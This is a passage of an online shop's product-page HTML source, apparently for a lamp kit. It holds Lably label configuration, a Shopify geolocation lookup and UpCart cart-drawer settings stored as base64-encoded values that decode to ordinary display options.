Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"all","variants":[{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid:\/\/shopify\/Product\/8406473179423","gid:\/\/shopify\/Product\/9392552935711","gid:\/\/shopify\/Product\/9506446377247","gid:\/\/shopify\/Product\/8301578027295","gid:\/\/shopify\/Product\/8153709642015","gid:\/\/shopify\/Product\/9400854020383","gid:\/\/shopify\/Product\/9373231022367","gid:\/\/shopify\/Product\/8864415678751"]}},{"id":"visitorCountry","settings":{"equality":"include","countries":["IE","GB","AU","NZ","DK","SE","NO"]}}]}},"metafieldId":"gid:\/\/shopify\/Metafield\/38233088852255","createdAt":"2024-09-26T13:20:58.089Z","updatedAt":"2025-02-06T08:45:17.906Z","__v":0},"RY603638":{"_id":"67227131b1e45879f372e894","name":"BLACK FRIDAY -  ALL COUNTRIES EXCEPT JAPAN","id":"RY603638","storeId":"73061105951","type":"label","subtype":"image","textValue":{"original":"Text Label"},"status":"draft","previewLink":"https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/6110\/5951\/files\/Post_para_instagram_atencao_simples_amarelo_20.png?v=1730827839","link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"large","desktop":{"width":80,"height":80,"unit":"%"},"tablet":{"width":80,"height":80,"unit":"%"},"mobile":{"width":140,"height":140,"unit":"px"}},"rotation":0,"shape":"trapezoid-top-right","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":20,"unit":"px"},"tablet":null,"mobile":null},"style":[],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#ffffffff","background":"#E23737FF","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":{"top":"0","bottom":"0","left":"0","right":"0"},"mobile":null},"selector":".image-principal-border-radius, .aspect-ratio--square"},"animation":"none","visibility":["Product Pages","Collection Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"all","variants":[{"id":"visitorCountry","settings":{"equality":"include","countries":["MX","CL","DE","AU","CO","NZ","DK","SE","PL","IL","GB","US","ES","PE","IE","IT"]}},{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid:\/\/shopify\/Product\/8327608434975","gid:\/\/shopify\/Product\/9392552935711","gid:\/\/shopify\/Product\/8170629300511","gid:\/\/shopify\/Product\/8153720357151","gid:\/\/shopify\/Product\/9506446377247","gid:\/\/shopify\/Product\/9536720011551","gid:\/\/shopify\/Product\/9536717717791","gid:\/\/shopify\/Product\/9384439415071","gid:\/\/shopify\/Product\/9413732925727","gid:\/\/shopify\/Product\/8864463061279","gid:\/\/shopify\/Product\/8153706168607","gid:\/\/shopify\/Product\/8153707577631","gid:\/\/shopify\/Product\/8153720750367","gid:\/\/shopify\/Product\/8153719570719","gid:\/\/shopify\/Product\/8864415678751","gid:\/\/shopify\/Product\/8153707938079","gid:\/\/shopify\/Product\/9506365997343","gid:\/\/shopify\/Product\/9506388803871","gid:\/\/shopify\/Product\/9400854020383","gid:\/\/shopify\/Product\/8153706692895"]}}]}},"metafieldId":"gid:\/\/shopify\/Metafield\/38447842820383","createdAt":"2024-10-30T17:47:29.993Z","updatedAt":"2025-02-06T08:45:17.906Z","__v":0},"UE621766":{"_id":"66e2d627bf9cc562d0428ad1","name":"Lançamento ES","id":"UE621766","storeId":"73061105951","type":"label","subtype":"text","textValue":{"original":"LANZAMIENTO"},"status":"draft","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"medium","desktop":{"width":35,"height":35,"unit":"%"},"tablet":{"width":30,"height":30,"unit":"%"},"mobile":{"width":44,"height":44,"unit":"%"}},"rotation":0,"shape":"trapezoid-top-right","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":"8","unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#ffffffff","background":"#00D864FF","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Collection Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"all","variants":[{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid:\/\/shopify\/Product\/8327608434975","gid:\/\/shopify\/Product\/9392552935711","gid:\/\/shopify\/Product\/8301578027295","gid:\/\/shopify\/Product\/9384439415071","gid:\/\/shopify\/Product\/9413732925727","gid:\/\/shopify\/Product\/8864463061279","gid:\/\/shopify\/Product\/8153710330143","gid:\/\/shopify\/Product\/9366259859743","gid:\/\/shopify\/Product\/8153719570719","gid:\/\/shopify\/Product\/8153707675935","gid:\/\/shopify\/Product\/9325453771039","gid:\/\/shopify\/Product\/8864415678751","gid:\/\/shopify\/Product\/8436624949535","gid:\/\/shopify\/Product\/8153706561823","gid:\/\/shopify\/Product\/9393850253599","gid:\/\/shopify\/Product\/9187272818975"]}},{"id":"visitorCountry","settings":{"equality":"include","countries":["MX","PE","ES","CO","CL","UA"]}}]}},"metafieldId":"gid:\/\/shopify\/Metafield\/38095548776735","createdAt":"2024-09-12T11:53:11.508Z","updatedAt":"2025-02-06T08:45:17.906Z","__v":0}});

    if (!items.length) return;

    const hasCountryCondition = items.some(({ status, settings }) =>
      status === 'published' &&
      settings?.displayCondition?.variants?.some(c => c.id === 'visitorCountry')
    );

    if (!hasCountryCondition || sessionStorage.getItem('country')) return;

    try {
      const res = await fetch(`${window?.Shopify?.routes?.root || '/'}browsing_context_suggestions.json?source=geolocation_recommendation&country[enabled]=true`);
      const json = await res.json();
      const country = json?.detected_values?.country?.handle;
      if (country) sessionStorage.setItem('country', country);
    } catch (e) {
      console.error('Geolocation fetch failed:', e);
    }
  })()
</script>
<!-- END app snippet -->


<script>
  window.pageTemplate = "product";
  window.extensionVersion = "starter-kit-211";
  window.currentPageProduct = "kit-lampara-pro-vision-2-baterias-maletin-de-transporte";
  window.checkRender = "";
  window.__lablyItems = [];
</script>

<script defer src="https://cdn.shopify.com/extensions/019bbbdf-afce-7578-83a8-16a2abf40d4c/starter-kit-211/assets/vendors.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019bbbdf-afce-7578-83a8-16a2abf40d4c/starter-kit-211/assets/lably.js"></script>
<div
    id="_lably_root"
    data-storefront-access-token="  d255506f2dd6c556dc4522d7c6b7ee54"
></div>


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">


<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">



<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019be76c-3ea2-7988-95f1-72a1f8833f94/upcart-260/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019be76c-3ea2-7988-95f1-72a1f8833f94/upcart-260/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("LmNhcnQtd3JhcHBlcg0Kew0KICAgIGRpc3BsYXk6IG5vbmUgIWltcG9ydGFudDsNCn0NCi5taW5pLWNhcnQgDQp7DQogICAgZGlzcGxheTogbm9uZTsNCn0=");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("IzM4QjZGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("eyJ0eXBlIjoiY3VzdG9tVGV4dCIsImZvbnRTaXplUHgiOjI0LCJmb250V2VpZ2h0IjoiNjAwIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+TGEgb2ZlcnRhIGV4cGlyYSBlbiA8c3Ryb25nPntUSU1FUn08L3N0cm9uZz48L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I2ZmZjdkZQ==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I2Q0ZDhkYQ==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("NDIw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
